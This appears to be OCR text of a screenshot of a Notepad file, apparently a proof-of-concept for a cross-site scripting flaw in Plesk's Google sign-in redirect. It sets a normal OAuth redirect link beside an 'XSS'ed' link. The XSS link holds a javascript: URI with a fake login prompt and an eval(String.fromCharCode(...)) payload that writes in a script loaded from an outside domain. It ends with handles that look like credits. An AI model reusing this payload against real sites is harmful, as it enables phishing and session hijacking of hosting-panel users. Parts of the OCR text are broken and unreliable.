 STARK
plesk.txt - Not Defteri
Dosya Düzen Biçim Görünüm Yardım
Normal Link: https://id.plesk.com/redirect/google-sign-in.html?state=%7Credirect-plesk%3D
%252F%252Fwebhost-lin.demo.plesk.com%253A8443%252Fmodules%252Fsocial-login%252Fpublic%252
%253Fprovider%253Dgoogle&code=4%2FKQG4W6sznnRnDWF1JDUYuPMfGFkb3-
vreFHAfo3TI7SMUOe5qFYLLMef4Am1piIaApe2uP-Nra1XulLsqWOL1TE&scope=email+https%3A%2F
%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email
+openid&authuser=0&session_state=2547dfc28e25014aca3079c1e5d0bbbb51abeb9f..c06e&prompt=co
XSS'ed Link: https://id.plesk.com/redirect/google-sign-in.html?state=|redirect-plesk%3Djavascript:/*
%3Ch1%3EClick%20Here%20to%20Login%20Your%20Plesk%20Panel%3C!--*/eval(String.fromCharCode
(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,6
1,34,104,116,116,112,115,58,47,47,110,117,109,97,110,111,122,100,101,109,105,114,46,99,111,109,47,112,
108,101,115,107,47,120,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39,41,59))//
use cookies to store the data in your browser).
Click the link below to continue.
https://webhost-lin.demo.plesk.com:8443/modules/social-login/public/login.php...
musenestafa
leandresx
ahmettalhate
Instagram.com/Candeger
ByNoGame.com